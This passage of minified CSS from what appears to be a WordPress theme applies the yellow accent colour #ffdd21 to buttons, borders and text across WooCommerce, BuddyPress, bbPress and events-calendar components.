.dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before{border-color:#ffdd21;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-attorney-location-overlay:before, .dt-sc-hotel-room .dt-sc-hotel-room-thumb, .dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame > li > a.current{border-top-color:#ffdd21;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, #main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-event.type4 .dt-sc-event-date:after, .woo-type10 ul.products li.product:hover .product-details:before, .woo-type10 ul.products li.product:hover .product-details:after, .blog-entry .entry-meta{border-bottom-color:#ffdd21;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before, .type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#ffdd21;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#ffdd21;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#ffdd21;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#ffdd21;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#ffdd21;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4  .wpb_wrapper >  h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3,  .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#ffdd21;}
				#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, 
				.widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#ffdd21;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#ffdd21;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#ffdd21;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#ffdd21;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#ffdd21;}.tribe-events-list .tribe-events-event-cost span{border-color:#ffdd21;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#ffdd21;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#ffdd21;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#ffdd21;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#ffdd21;}
				.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, 

				.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, 

				.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#ffdd21;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#ffdd21;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#ffdd21;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#ffdd21;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#ffdd21;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#ffdd21;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#ffdd21;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffdd21;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#ffdd21;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#ffdd21;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#ffdd21;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#ffdd21;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#ffdd21;}ul.products li.product .woo-type16 .product-wrapper:before, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category  .woo-type20 .product-details h5, ul.products li.product-category  .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}
				.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce 